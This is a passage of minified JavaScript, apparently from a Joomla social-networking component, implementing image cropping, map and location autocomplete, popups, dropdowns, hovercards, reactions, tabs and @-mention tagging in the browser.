o=a;return{x:o.cropperLeft,y:o.cropperTop,width:o.cropperWidth,height:o.cropperHeight}};var l=joms._.throttle((function(o){p?j(o):d(o)}),e?10:100);function d(o){var t,e=a,s=o.deltaY,i=o.deltaX;i=Math.min(i,e.imageWidth-e.cropperWidth-e.cropperLeft),i=Math.max(i,0-e.cropperLeft),s=Math.min(s,e.imageHeight-e.cropperHeight-e.cropperTop),t="translate3d("+i+"px, "+(s=Math.max(s,0-e.cropperTop))+"px, 0)",n.css({webkitTransform:t,mozTransform:t,transform:t})}function j(o){var t=p,e=a,s={};t.match(/n/)?(s.top="auto",s.bottom=e.wrapperHeight-e.cropperTop-e.cropperHeight,s.height=e.cropperHeight-o.deltaY):t.match(/s/)&&(s.bottom="auto",s.top=e.cropperTop,s.height=e.cropperHeight+o.deltaY),t.match(/e/)?(s.right="auto",s.left=e.cropperLeft,s.width=e.cropperWidth+o.deltaX):t.match(/w/)&&(s.left="auto",s.right=e.wrapperWidth-e.cropperLeft-e.cropperWidth,s.width=e.cropperWidth-o.deltaX),s.width=s.height=Math.max(s.width||0,s.height||0,64),t.match(/n/)?s.height=Math.min(s.height,e.wrapperHeight-s.bottom):t.match(/s/)?s.height=Math.min(s.height,e.imageHeight-s.top):"auto"!==n[0].style.top?s.height=Math.min(s.height,e.imageHeight-parseInt(n.css("top"))):s.height=Math.min(s.height,e.wrapperHeight-parseInt(n.css("bottom"))),t.match(/e/)?s.width=Math.min(s.width,e.imageWidth-s.left):t.match(/w/)?s.width=Math.min(s.width,e.wrapperWidth-s.right):"auto"!==n[0].style.left?s.width=Math.min(s.width,e.imageWidth-parseInt(n.css("left"))):s.width=Math.min(s.width,e.wrapperWidth-parseInt(n.css("right"))),s.width=s.height=Math.min(s.width,s.height),n.css(s)}function f(){var o=n.position(),t=a;n.css({top:Math.max(o.top+t.wrapperTop,0),left:Math.max(o.left+t.wrapperLeft,0),right:"",bottom:"",webkitTransform:"",mozTransform:"",transform:""}),r()}function v(o,t){var e=n.offset();return{top:t-e.top,left:o-e.left}}function b(o){var t=e?15:20,n=v(o.center.pageX,o.center.pageY),s=a,i="";return n.top<t?i+="n":n.top>s.cropperHeight-t&&(i+="s"),n.left<t?i+="w":n.left>s.cropperWidth-t&&(i+="e"),i}function _(){e&&n.on("mousemove.joms-cropper",g)}function h(){e&&n.off("mousemove.joms-cropper")}function g(o){var e,s=t(o.target).parent().offset(),i=o.pageX-s.left,p=o.pageY-s.top,u=15,c="";r(),p<(e=a).cropperTop-e.wrapperTop+u?c+="n":p>e.cropperTop-e.wrapperTop+e.cropperHeight-u&&(c+="s"),i<e.cropperLeft-e.wrapperLeft+u?c+="w":i>e.cropperLeft-e.wrapperLeft+e.cropperWidth-u&&(c+="e"),n.css({cursor:c?c+"-resize":""})}return u}(0,n,s),e("utils/crop",(function(){})),e("utils/map",["core"],(function(){var o,t=window.joms_gmap_key,e=jQuery;function n(){o||(o=this)}n.prototype={search:function(o){var t=this;return e.Deferred((function(e){t.autocompleteService().then((function(n){n.getPlacePredictions({input:o},(function(o,n){"OK"===n?e.resolve(t.mapResult(o)):e.reject(n)}))}))}))},mapResult:function(o){var t=[];return _.isArray(o)&&_.each(o,(function(o){var e=o.place_id,n=o.description.split(/,\s(.+)?/),s=n[0],i=n[1]||"";t.push({id:e,name:s,description:i})})),t},render:function(o,t){var n,s,i=e(o).show(),a=i.data("joms-map"),p=i.data("joms-map-marker"),u=t.formatted_address||"";t.geometry?(n=t.geometry.location,s=t.geometry.viewport):n=new google.maps.LatLng(t.latitude,t.longitude),a||i.data("joms-map",a=new google.maps.Map(o,{center:n,zoom:15,draggable:!1,scrollwheel:!1,disableDefaultUI:!0})),p||i.data("joms-map-marker",p=new google.maps.Marker({map:a,position:n,title:u})),a.setCenter(n),p.setPosition(n),s?a.fitBounds(s):a.setZoom(15)},loadAPI:function(){return"openstreetmap"==joms_maps_api?this.loadAPI_OPENSTREET():this.loadAPI_GOOGLE()},loadAPI_OPENSTREET:function(){this.callback=!1;var o=this;return e.Deferred((function(t){var e,n,s;return s=!1,"undefined"==typeof openstreetmap&&((n=document.createElement("script")).type="text/javascript",n.src=joms.ASSETS_URL+"source/js/utils/openstreet.js",document.body.appendChild(n)),window.L&&window.L.map||o.loaded?(!1!==o.callback&&o.callback(),void t.resolve()):(o.queue=o.queue||[],o.queue.push(t),void(o.loading||(o.loading=!0,(e=document.createElement("script")).type="text/javascript",e.src="https://unpkg.com/leaflet@1.3.4/dist/leaflet.js",e.onload=e.onreadystatechange=function(){s||this.readyState&&"complete"!=this.readyState||(s=!0,o.callback())},jQuery("<link>").appendTo("head").attr({type:"text/css",rel:"stylesheet",href:"https://unpkg.com/leaflet@1.3.4/dist/leaflet.css"}),o.callback=function(){for(o.loaded=!0,o.loading=!1;o.queue.length;)o.queue.shift().resolve();o.callback=!1},document.body.appendChild(e))))}))},loadAPI_GOOGLE:function(){var o=this;return e.Deferred((function(e){var n,s;window.google&&window.google.maps&&window.google.maps.places||o.loaded?e.resolve():(o.queue=o.queue||[],o.queue.push(e),o.loading||(o.loading=!0,s=_.uniqueId("jomsCallback"),(n=document.createElement("script")).type="text/javascript",n.src="https://maps.googleapis.com/maps/api/js?libraries=places"+(t?"&key="+t:"")+"&callback="+s,window[s]=function(){for(o.loaded=!0,o.loading=!1;o.queue.length;)o.queue.shift().resolve();delete window[s]},document.body.appendChild(n)))}))},autocompleteService:function(){var o=this;return e.Deferred((function(t){o.loadAPI().then((function(){var e="_cacheAutocompleteService";o[e]=o[e]||new google.maps.places.AutocompleteService,t.resolve(o[e])}))}))},placeService:function(){var o=this;return e.Deferred((function(t){o.loadAPI().then((function(){var e="_cachePlaceService",n=document.createElement("div");document.body.appendChild(n),o[e]=o[e]||new google.maps.places.PlacesService(n),t.resolve(o[e])}))}))},placeDetail:function(o){var t=this;return e.Deferred((function(e){t.placeService().then((function(n){var s="_cachePlaceDetail";t[s]=t[s]||{},t[s][o]?e.resolve(t[s][o]):n.getDetails({placeId:o},(function(n,i){"OK"===i?(t[s][o]=n,e.resolve(n)):e.reject(i)}))}))}))}},joms.util||(joms.util={}),joms.util.map=function(o){"function"==typeof o&&(new n).loadAPI().done((function(){o()}))},joms.util.map.search=function(o){return e.Deferred((function(t){(new n).search(o).done((function(o){t.resolve(o)}))}))},joms.util.map.detail=function(o){return e.Deferred((function(t){(new n).placeDetail(o).done((function(o){t.resolve(o)}))}))}})),e("utils/popup",["core","utils/map"],(function(){function o(){}o.prototype.prepare=function(o){var t,e;if(joms.jQuery.magnificPopup)return t=this.showPopup(),void o(t);e=this,this.loadlib((function(){joms.jQuery.magnificPopup&&(t=e.showPopup(),o(t))}))},o.prototype.showPopup=function(){joms.jQuery.magnificPopup.open({type:"inline",items:{src:[]},tClose:window.joms_lang.COM_COMMUNITY_CLOSE_BUTTON,tLoading:window.joms_lang.COM_COMMUNITY_POPUP_LOADING,callbacks:{beforeOpen:function(){joms.jQuery("html").css("overflow","hidden")},afterClose:function(){joms.jQuery("html").css("overflow","")}}});var o=joms.jQuery.magnificPopup.instance,t="joms-popup__wrapper";return joms.mobile&&(t+=" joms-popup__mobile"),o.container.addClass(t),o.updateStatus("loading"),o.container.off("click.joms-closepopup",".joms-js--button-close").on("click.joms-closepopup",".joms-js--button-close",(function(){o.close()})),o},o.prototype.loadlib=function(o){o()},joms.util||(joms.util={}),joms.util.popup=new o})),function(o,t,n){joms.util||(joms.util={}),joms.util.dropdown=function(o,t,e){var n,s,i,a,p="click.dropdown",u="collapse.dropdown",c="[data-ui-object=joms-dropdown-button]",r=".joms-dropdown,.joms-popover";function m(){s&&s.hide(),n&&j(n)}function l(o){var e,a,p,u,c;if(o.stopPropagation(),o.preventDefault(),u=(p=t(o.currentTarget)).attr("data-type"),e=t(o.currentTarget),(a=e.siblings(r)).length){if(a.is(":visible"))return a.hide(),void j(e);if("large"!==(c=joms.screenSize())&&p.siblings(".joms-dropdown").css("right",0),"large"===c||"no-popup"===u)return m(),a.show(),d(e),n=e,s=a,void v(a);joms.util.popup.prepare((function(o){(i=o).items[0]={type:"inline",src:f(a)},i.updateItemHTML(),v(a),i.contentContainer.on("click","li > a",(function(){i.close()}))}))}}function d(o){var t=o.parent();t.hasClass(".joms-focus__button--options--desktop")?t.addClass("active"):o.addClass("active")}function j(o){var t=o.parent();t.hasClass(".joms-focus__button--options--desktop")?t.removeClass("active"):o.removeClass("active")}function f(o){return'<div class="joms-popup joms-popup--dropdown">'+o[0].outerHTML+"</div>"}function v(o){var t=o.attr("class")||"";o.css("left",""),o.offset().left<0&&o.css("left",-25),t.match("joms-popover--toolbar-general")?joms.api.notificationGeneral():t.match("joms-popover--toolbar-friendrequest")?joms.api.notificationFriend():t.match("joms-popover--toolbar-pm")&&joms.api.notificationPm()}var b=joms._.debounce((function(e){var n,s,a,p,u,c;(e.currentTarget.className||"").indexOf("joms-dropdown--privacy")<0||(n=t(e.currentTarget),(s=t(e.target).closest("li")).length&&(p=(a=t(".joms-button--privacy").filter('[data-name="'+n.data("name")+'"]')).children("[data-ui-object=joms-dropdown-value]"),u=a.children("span"),c=a.find("use"),p.val(s.data("value")),u.html(s.children("span").html()),c.attr("xlink:href",o.location.href.replace(/#.*$/,"")+"#"+s.data("classname"))),m(),i&&i.close())}),100);function _(){h(),a||(a=t(document.body)),a.on(p,m),a.on(p,c,l),a.on(u,c,m),a.on(p,r,(function(o){t(o.target).data("propagate")||t(o.currentTarget).data("propagate")||o.stopPropagation(),b(o);var e=t(o.currentTarget);e.hasClass("joms-popover--toolbar-search")||e.hide()}))}function h(){a&&(a.off(p),a.off(p,c),a.off(u,c),a.off(p,r))}return{start:_,stop:h}}(o,t),e("utils/dropdown",["utils/popup"],(function(){return joms.util.dropdown}))}(window,joms.jQuery),function(o,t,e){joms.util||(joms.util={}),joms.util.hovercard=function(o,t){var e,n=0,s=0,i=0,a={},p=!1,u=0,c="mouseover.joms-hcard",r="mouseout.joms-hcard",m="img[data-author]";function l(){joms.mobile||(f(),t(document.body).off(c).off(r).on(c,m,d).on(r,m,j))}function d(o){var e=t(o.target),i=e.data("author");if(e.removeAttr("title"),v(),p=!0,u=i,clearTimeout(s),a[i])return clearTimeout(n),void(n=setTimeout((function(){p&&b(a[i],e)}),100));joms.ajax({func:"profile,ajaxFetchCard",data:[i],callback:function(o){o.html&&(a[i]=o.html,clearTimeout(n),p&&u==i&&b(o.html,e))}})}function j(){p=!1,clearTimeout(n),s=setTimeout((function(){e&&v()}),100)}function f(){(e=t("<div>Loading...</div>")).css({position:"absolute",zIndex:2e3,display:"none",opacity:0,transition:"opacity 300ms, top 300ms"}),e.appendTo(document.body),e.on(c,(function(){clearTimeout(s)})),e.on(r,j)}function v(){clearTimeout(i),e&&e.css({display:"none",opacity:0})}function b(n,s){var a=t(document),p=s.offset(),u=s.width(),c=s.height(),r=o.innerWidth,m=o.innerHeight+a.scrollTop(),l=140,d=p.left+320<r,j=p.top+c+10;e.html(n),l=e.height(),j+l>m&&(j=p.top-l-4),e.css({top:j-10,left:d?p.left:"",right:d?"":r-p.left-u,display:"block",opacity:0}),i=setTimeout((function(){e.css({top:j,opacity:1})}),300)}return{initialize:l}}(o,t)}(window,joms.jQuery),e("utils/hovercard",(function(){})),function(o,t,e){joms.util||(joms.util={}),joms.util.reaction=function(o,t){var e,n=0,s=0,i=0,a=0,p="mouseover.joms-button--reaction",u="mouseout.joms-button--reaction",c="mousedown.joms-button--reaction",r="mouseup.joms-button--reaction",m="touchstart.joms-button--reaction",l="touchend.joms-button--reaction",d="touchmove.joms-button--reaction",j="contextmenu.joms-button--reaction",f="a.joms-button--reaction",v=".joms-reactions";function b(){joms.getData("enablereaction")&&(N(),joms.mobile?t(document.body).off(m).off(l).off(j).off(d).on(m,f,w).on(l,f,y).on(d,k).on(j,f,C):(t(document.body).off(p).off(u).off(c).off(r).on(p,f,M).on(u,f,O).on(c,f,L).on(r,f,I),t(document.body).on(p,v,(function(){clearTimeout(s)})).on(u,v,O)))}var _,h=!0,g=!1;function w(o){clearTimeout(_),clearTimeout(a);var e=t(o.target);g=!1,h=!0,e.attr("onclick",""),U(),t(document).off("click.hide-reaction-bar"),a=setTimeout((function(){x(o),h=!1}),300)}function y(o){clearTimeout(a),clearTimeout(_),_=setTimeout((function(){t(document).off("click.hide-reaction-bar").one("click.hide-reaction-bar",U)}),300),h&&T(o),g=!1,h=!0}function k(o){clearTimeout(a),clearTimeout(_),clearTimeout(s),h=!1,g=!0,s=setTimeout((function(){U()}),300)}function x(o){g||S(o)}function T(o){var e=t(o.target),n=e.attr("data-type"),s=e.attr("data-uid"),i=e.attr("data-reactid"),a=e.attr("data-action");"stream"===n&&("react"===a?joms.view.stream.react(s,i):joms.view.stream.unreact(s,i)),"comment"===n&&("react"===a?joms.view.comment.react(s,i):joms.view.comment.unreact(s,i)),"page"===n&&("react"===a?joms.view.page.react(s,i):joms.view.page.unreact(s,i))}function C(o){return o.preventDefault(),o.stopPropagation(),!1}function M(o){clearTimeout(s),clearTimeout(i),U(),n=setTimeout((function(){S(o)}),500)}function O(o){clearTimeout(n),s=setTimeout((function(){U()}),1e3)}function L(o){1===o.which&&clearTimeout(n)}function I(o){1===o.which&&(clearTimeout(n),e.hide())}function U(){clearTimeout(i),e.is(":visible")&&e.css({display:"none",opacity:0})}function S(o){clearTimeout(i);var n=t(o.target),s=n.attr("data-uid"),a=n.attr("data-type");e.find(".joms-reactions__item").each((function(o,e){var n=t(e),i=n.attr("data-react-id"),p=(n.attr("data-text"),"");"stream"===a&&(p="joms.view.stream.react("+s+", "+i+", 'onBar')"),"comment"===a&&(p="joms.view.comment.react("+s+", "+i+", 'onBar')"),"page"===a&&(p="joms.view.page.react("+s+", "+i+", 'onBar')"),n.attr("onclick",p),n.off("click.react").one("click.react",(function(){U()}))}));var p=t(document).width(),u=e.outerWidth(),c=n.offset(),r=e.height(),m=c.top-r-10;if("rtl"===t("html").attr("dir")){l=(l=c.left-u+n.outerWidth()+10)<0?0:l}else{var l,d=p-(l=c.left-10);d<u&&(l-=u-d)<0&&(l=t(document).width())}e.css({display:"block",top:m,left:l}),i=setTimeout((function(){e.css({opacity:1,top:m-5})}),300)}function N(){(e=t(joms.getLayout("stream.reaction").trim())).hide().appendTo(document.body)}return{initialize:b}}(0,t)}(window,joms.jQuery),e("utils/reaction",(function(){})),i=window,joms.util||(joms.util={}),joms.util.loadLib=function(o){function t(o){return o()}function e(t){if(o.MediaElement)return t();joms.$LAB.script(joms.ASSETS_URL+"vendors/mediaelement/mediaelement-and-player.min.js").wait((function(){t()}))}function n(t){if(o.flowplayer)return t();joms.$LAB.script(joms.ASSETS_URL+"flowplayer/flowplayer-3.2.6.min.js").wait((function(){t()}))}function s(t){if(o.plupload)return t();joms.$LAB.script(joms.ASSETS_URL+"vendors/plupload.min.js").wait((function(){t()}))}function i(o){return!!joms.jQuery&&(joms.jQuery.trumbowyg?o():(joms.loadCSS(joms.ASSETS_URL+"vendors/trumbowyg/ui/trumbowyg.min.css"),void joms.$LAB.script(joms.ASSETS_URL+"vendors/trumbowyg/trumbowyg.min.js").wait().script(joms.ASSETS_URL+"vendors/trumbowyg/plugins/base64/trumbowyg.base64.min.js").wait().script(joms.ASSETS_URL+"vendors/trumbowyg/plugins/upload/trumbowyg.upload.js").wait((function(){o()}))))}function a(t){if(o.Sortable)return t();joms.$LAB.script(joms.ASSETS_URL+"dragsort/jquery.dragsort-0.5.1.min.js").wait((function(){t()}))}function p(o,p){return"gmap"===o?t(p):"mediaelement"===o?e(p):"flowplayer"===o?n(p):"plupload"===o?s(p):"trumbowyg"===o?i(p):"dragsort"===o?a(p):void p()}return p}(i),e("utils/loadlib",(function(){})),function(o,t,n,s){var i=function(o,t,e){function n(o){this.$input=t(o),this.$wrapper=this.$input.parent(".joms-location__wrapper"),this.$inputDesc=this.$input.siblings(".js-desc"),this.$inputLat=this.$input.siblings(".js-lat"),this.$inputLng=this.$input.siblings(".js-lng"),this.$description=this.$input.siblings(".joms-location__description"),this.$dropdown=this.$input.siblings(".joms-location__dropdown"),this.$loading=this.$dropdown.find(".joms-location__loading"),this.$result=this.$dropdown.find(".joms-location__result"),this.$header=this.$dropdown.find(".joms-location__header"),this.$map=this.$dropdown.find(".joms-location__map"),this.$list=this.$dropdown.find(".joms-location__list"),this.$input.on("focus.joms-location",t.proxy(this.focus,this)),this.$input.on("blur.joms-location",t.proxy(this.hide,this)),this.$input.on("input.joms-location",t.proxy(this.search,this)),this.$dropdown.on("mousedown",".joms-location__list a",t.proxy(this.select,this)),this.$dropdown.on("click",".joms-location__close",t.proxy(this.hide,this)),this._location_cache={}}return n.prototype.show=function(){this.$dropdown.show()},n.prototype.hide=function(){this.$dropdown&&this.$dropdown.hide()},n.prototype.focus=function(){this._search_success&&this.show()},n.prototype.search=function(){var o=t.trim(this.$input.val());this.$wrapper.css("display","inline-block"),this.$description.html(this.$description.data("tips")),o&&(this.$result.hide(),this.$loading.show(),this.$dropdown.show(),this._search(o)),setTimeout(t.proxy((function(){this.$wrapper.css("display","")}),this),0)},n.prototype._search=e.debounce((function(o){this._get_autocomplete_service().done((function(e){e.getPlacePredictions({input:o},t.proxy((function(o,e){this.$loading.hide(),this.$result.show(),"OK"===e&&this._format_result(o).done(t.proxy((function(o){this.$list.html(o),this._search_success=!0}),this))}),this))}))}),1e3),n.prototype.select=function(o){var e=t(o.currentTarget),n=e.find(".js-name").text(),s=e.find(".js-desc").text(),i=e.data("place-id");o.preventDefault(),o.stopPropagation(),i&&(this.$input.val(n),this.$inputDesc.val(s),this.$description.html(s),this._get_location_detail(i).done((function(o){var t=o.geometry.location;this.$inputLat.val(t.lat()),this.$inputLng.val(t.lng()),this._render_map(this.$map[0],o)})))},n.prototype._load_library=function(){return t.Deferred(t.proxy((function(e){joms.util.map(t.proxy((function(){e.resolveWith(this,[o.google])}),this))}),this))},n.prototype._get_autocomplete_service=function(){return t.Deferred(t.proxy((function(o){this._autocomplete_service?o.resolveWith(this,[this._autocomplete_service]):this._load_library().done((function(t){this._autocomplete_service=new t.maps.places.AutocompleteService,o.resolveWith(this,[this._autocomplete_service])}))}),this))},n.prototype._get_location_service=function(){return t.Deferred(t.proxy((function(o){this._location_service?o.resolveWith(this,[this._location_service]):this._load_library().done((function(t){var e=document.createElement("div");document.body.appendChild(e),this._location_service=new t.maps.places.PlacesService(e),o.resolveWith(this,[this._location_service])}))}),this))},n.prototype._get_location_detail=function(o){return t.Deferred(t.proxy((function(e){this._location_cache&&this._location_cache[o]?e.resolveWith(this,[this._location_cache[o]]):this._get_location_service().done((function(n){n.getDetails({placeId:o},t.proxy((function(t,n){"OK"===n?(this._location_cache[o]=t,e.resolveWith(this,[t])):e.rejectWith(this,[n])}),this))}))}),this))},n.prototype._render_map=function(e,n){var s,i,a=n.geometry.location,p=n.geometry.viewport;s=(e=t(e).show()).data("joms-map"),i=e.data("joms-map-marker"),s||(s=new o.google.maps.Map(e[0],{center:a,zoom:15,draggable:!1,scrollwheel:!1,disableDefaultUI:!0}),e.data("joms-map",s)),i||(i=new o.google.maps.Marker({position:a,map:s,title:"You are here (more or less)"}),e.data("joms-map-marker",i)),s.setCenter(a),i.setPosition(a),p?s.fitBounds(p):s.setZoom(15)},n.prototype._format_result=function(o){return t.Deferred(t.proxy((function(n){var s,i=[];s=['<a href="javascript:" data-place-id="{place_id}">','<span class="joms-location__name js-name">{name}</span>','<span class="joms-location__desc js-desc">{description}</span>',"</a>"].join(""),e.each(o,(function(o){i.push(this._get_location_detail(o.place_id))}),this),t.when.apply(t,i).then(t.proxy((function(){var o=e.map(arguments,(function(o){return s.replace("{place_id}",o.place_id).replace("{name}",o.name).replace("{description}",o.formatted_address||"&nbsp;")}));n.resolveWith(this,[o.join("")])}),this))}),this))},n}(o,t,n);e("utils/location-autocomplete",["utils/map"],(function(){return i})),t.fn.locationAutocomplete=function(){return this.each((function(){var o="location-autocomplete",e=t(this);e.data(o)||e.data(o,new i(this))}))},t((function(){t(".joms-input--location").locationAutocomplete()}))}(window,joms.jQuery,window._),window,joms.util||(joms.util={}),joms.util.tab=function(){function o(){t(),e()}function t(){var o,t=".joms-tab__bar",e=".joms-tab__content";function n(o){var n,s,i=joms.jQuery(o.currentTarget),a=i.parent(t),p=i.attr("href");return i.find(".joms-tab__bar--button").length&&((s=joms.jQuery(o.target)).hasClass("add")||s[0].tagName.match(/use|svg/i))?(o.preventDefault(),o.stopPropagation(),!1):0===p.indexOf("#")?(i.closest(t).siblings(p).show().siblings(e).hide(),i.addClass("active").siblings("a").removeClass("active"),(n=a.data("id"))&&(n="#tab:"+n+"/"+i.data("id"),window.location=n),!1):void 0}function s(){i(),o||(o=joms.jQuery(document.body)),o.on("click.joms-tab",t+" a",n)}function i(){o&&o.off("click.joms-tab")}s()}function e(){joms.jQuery(".cTabsBar").on("click","li",(function(o){var t,e,n=joms.jQuery(o.currentTarget),s=n.closest(".cTabsBar").siblings(".cTabsContentWrap");s.length&&(t=n.prevAll().length,(e=s.children(".cTabsContent").eq(t)).length&&(n.addClass("cTabCurrent").siblings(".cTabCurrent").removeClass("cTabCurrent"),e.siblings(".cTabsContent").hide(),e.show()))}))}return{start:o}}(),e("utils/tab",(function(){})),function(o,t,e){joms.util||(joms.util={}),joms.util.tagging=function(o,t){var e=13,n=27,s=38,i=40,a="joms-tagging",p=".joms-textarea",u=p+"__wrapper",c=p+"__beautifier",r=p+"__hidden",m=p+"__tag-ct",l=p+"__tag-item",d=l+"--active",j=/@\[\[(\d+):contact:([^\]]+)\]\]/g,f=/@\[\[(\d+):contact:([^\]]+)\]\]/,v=/(^|#|\s)(#[^#\s]+)/g,b="$1<b>$2</b>",_=/\n/g,h="<br>";function g(o,e){return this.textarea=o,this.fetcher=e||!1,this.$textarea=t(o),this.$textarea.data("initialValue",o.value),this.$textarea.data(a,this),this.$textarea.on("focus."+a,t.proxy(this.initialize,this)),this}return g.prototype.initialize=function(){var o,e,n,s,i;if(this.dropdownIsOpened=!1,this.dropdownIsClicked=!1,this.dropdownSelectedItem=!1,this.domPrepare(),this.tagsAdded=[],o="",this.$textarea.data("initialValue")&&(e=(o=this.textarea.value).match(j),this.textarea.value=o.replace(j,"$2"),e&&e.length))for(i=0;i<e.length;i++)n=e[i].match(f),s=o.indexOf(e[i]),o=o.replace(e[i],n[2]),this.tagsAdded.push({id:n[1],name:n[2],start:s,length:n[2].length});this.beautifierUpdate(o,this.tagsAdded),this.hiddenUpdate(o,this.tagsAdded),this.inputAutogrow(),this.$textarea.off("focus."+a).on("focus."+a,t.proxy(this.inputOnKeydown,this)).off("click."+a).on("click."+a,t.proxy(this.inputOnKeydown,this)).off("keydown."+a).on("keydown."+a,t.proxy(this.inputOnKeydown,this)).off("keyup."+a).on("keyup."+a,t.proxy(this.inputOnKeyup,this)).off("input."+a).on("input."+a,t.proxy(this.inputOnInput,this)).off("blur."+a).on("blur."+a,t.proxy(this.inputOnBlur,this)),this.$dropdown.off("mouseenter."+a).on("mouseenter."+a,l,t.proxy(this.dropdownOnMouseEnter,this)).off("mousedown."+a).on("mousedown."+a,l,t.proxy(this.dropdownOnMouseDown,this)).off("mouseup."+a).on("mouseup."+a,l,t.proxy(this.dropdownOnMouseUp,this)),this.textarea.joms_beautifier=this.$beautifier,this.textarea.joms_hidden=this.$hidden;var p=this;this.textarea.joms_reset=function(){p.inputReset()}},g.prototype.domPrepare=function(){this.$wrapper=this.$textarea.parent(u),this.$wrapper.length||(this.$textarea.wrap('<div class="'+u.substr(1)+'"></div>'),this.$wrapper=this.$textarea.parent()),this.$beautifier=this.$wrapper.children(c),this.$beautifier.length||(this.$beautifier=t('<div class="'+p.substr(1)+" "+c.substr(1)+'"></div>'),this.$beautifier.prependTo(this.$wrapper)),this.$hidden=this.$wrapper.children(r),this.$hidden.length||(this.$hidden=t('<input type="hidden" class="'+r.substr(1)+'">'),this.$hidden.appendTo(this.$wrapper)),this.$dropdown=this.$wrapper.children(m),this.$dropdown.length||(this.$dropdown=t('<div class="'+m.substr(1)+'"></div>'),this.$dropdown.appendTo(this.$wrapper))},g.prototype.inputPrepare=function(){},g.prototype.inputReset=function(){this.tagsAdded&&(this.tagsAdded=[])},g.prototype.inputAutogrow=function(){var o,t=+this.$textarea.data(a+"-prevHeight");this.$wrapper.css({height:t}),this.$textarea.css({height:""}),o=this.textarea.scrollHeight+2,this.$textarea.css({height:o}),o!==+t&&this.$textarea.data(a+"-prevHeight",o),this.$wrapper.css({height:""})},g.prototype.inputOnKeydown=function(o){return!(this.dropdownIsOpened&&[e,n,s,i].indexOf(o.keyCode)>=0)&&(o.keyCode===n?(this.inputReset(),!1):(this.prevSelStart=this.textarea.selectionStart,void(this.prevSelEnd=this.textarea.selectionEnd)))},g.prototype.inputOnKeyup=function(o){if(this.dropdownIsOpened){if(o.keyCode===s||o.keyCode===i)return this.dropdownChangeItem(o.keyCode),!1;if(o.keyCode===e)return this.dropdownSelectItem(),!1;if(o.keyCode===n)return this.dropdownHide(),!1}},g.prototype.inputOnInput=function(){var o,t,e,n,s,i,a,p,u,c,r,m=this.textarea.value;if(this.tagsAdded){if(this.prevSelStart!==this.prevSelEnd)for(c=0;c<this.tagsAdded.length;c++)e=(t=this.tagsAdded[c]).start+t.length,(this.prevSelStart>t.start&&this.prevSelStart<e||this.prevSelEnd>t.start&&this.prevSelEnd<e||t.start>=this.prevSelStart&&e<=this.prevSelEnd)&&this.tagsAdded.splice(c--,1);for(o=this.textarea.selectionStart-this.prevSelStart-(this.prevSelEnd-this.prevSelStart),c=0;c<this.tagsAdded.length;c++)if((t=this.tagsAdded[c]).start>=this.prevSelStart)t.start+=o;else if((e=t.start+t.length)<this.prevSelStart);else if(e>this.prevSelStart){if(o>0)this.tagsAdded.splice(c--,1);else if(o<0){for(i=(n=m.substring(t.start,this.prevSelStart+o)).split(" ").length-1,(n=t.name.split(" ")).splice(i,1),n=n.join(" "),s=(s=(s=t.name.split(" ")).slice(0,i)).join(" "),a=new RegExp("^([\\s\\S]{"+t.start+"})([\\s\\S]{"+(t.length+o)+"})"),p="$1"+n,this.textarea.value=this.textarea.value.replace(a,p),this.textarea.setSelectionRange(t.start+s.length,t.start+s.length),m=this.textarea.value,u=t.length-n.length,t.name=n,t.length=n.length,r=c+1;r<this.tagsAdded.length;r++)this.tagsAdded[r].start-=u;n.length||this.tagsAdded.splice(c--,1),c=this.tagsAdded.length}}else if(o<0){for((n=t.name.split(" ")).pop(),n=n.join(" "),a=new RegExp("^([\\s\\S]{"+t.start+"})([\\s\\S]{"+(t.length+o)+"})"),p="$1"+n,this.textarea.value=this.textarea.value.replace(a,p),this.textarea.setSelectionRange(t.start+n.length,t.start+n.length),m=this.textarea.value,u=t.length-n.length,t.name=n,t.length=n.length,r=c+1;r<this.tagsAdded.length;r++)this.tagsAdded[r].start-=u;n.length||this.tagsAdded.splice(c--,1),c=this.tagsAdded.length}}this.inputAutogrow(),this.beautifierUpdate(m,this.tagsAdded||[]),this.hiddenUpdate(m,this.tagsAdded||[]),this.dropdownToggle()},g.prototype.inputOnBlur=function(){this.dropdownIsClicked||this.dropdownHide()},g.prototype.beautifierUpdate=joms._.debounce((function(o,t){var e,n,s,i,a;if(t.length){for(e="^",n="",s=0,a=0;a<t.length;a++)e+="([\\s\\S]{"+((i=t[a]).start-s)+"})([\\s\\S]{"+i.length+"})",n+="$"+(2*a+1)+"[b]"+i.name+"[/b]",s=i.start+i.length;e=new RegExp(e),o=o.replace(e,n)}o=(o=(o=(o=o.replace(/</g,"&lt;").replace(/>/g,"&gt;")).replace(/\[(\/?b)\]/g,"<$1>")).replace(v,b)).replace(_,h),this.$beautifier.html(o)}),joms.mobile?100:1),g.prototype.hiddenUpdate=joms._.debounce((function(o,t){var e,n,s,i,a;if(t.length){for(e="^",n="",s=0,a=0;a<t.length;a++)e+="([\\s\\S]{"+((i=t[a]).start-s)+"})([\\s\\S]{"+i.length+"})",n+="$"+(2*a+1)+"@[["+i.id+":contact:"+i.name+"]]",s=i.start+i.length;e=new RegExp(e),o=o.replace(e,n)}this.$hidden.val(o)}),joms.mobile?500:50),g.prototype.dropdownToggle=joms._.debounce((function(){var o=this.textarea.selectionStart,t=this.textarea.value.substr(0,o),e=t.lastIndexOf("@");e<0||++e>=o?this.dropdownHide():(t=t.substring(e,o),this.dropdownFetch(t,joms._.bind(this.dropdownUpdate,this)))}),joms.mobile?1e3:200),g.prototype.dropdownFetch=function(t,e,n){var s,i,a,p,u,c=(o.joms_friends||[]).concat(n||[]),r=this.tagsAdded||[],m=[],l=[];if(c&&c.length)for(t=t.toLowerCase(),p=0;p<c.length&&m.length<20;p++)if(((s=c[p]).name||"").toLowerCase().indexOf(t)>=0){for(i=!1,u=0;u<r.length;u++)if(+s.id==+r[u].id){i=!0;break}!i&&l.indexOf(+s.id)<0&&(l.push(+s.id),m.push({id:s.id,name:s.name,img:s.avatar}))}m.sort((function(o,t){return o.name<t.name?-1:o.name>t.name?1:0})),e(m),"function"!=typeof this.fetcher||n||(a=this,this.fetcher((function(o){o||(o=[]),a.dropdownFetch(t,joms._.bind(a.dropdownUpdate,a),o)})))},g.prototype.dropdownUpdate=function(o){var t,e,n,s,i;if(o&&o.length){for(t="",n=l.substr(1),i=Math.min(10,o.length),s=0;s<i;s++)t+='<a href="javascript:" class='+n+' data-id="'+(e=o[s]).id+'" data-name="'+e.name+'">',t+='<img src="'+e.img+'">'+e.name+"</a>";this.dropdownShow(t)}else 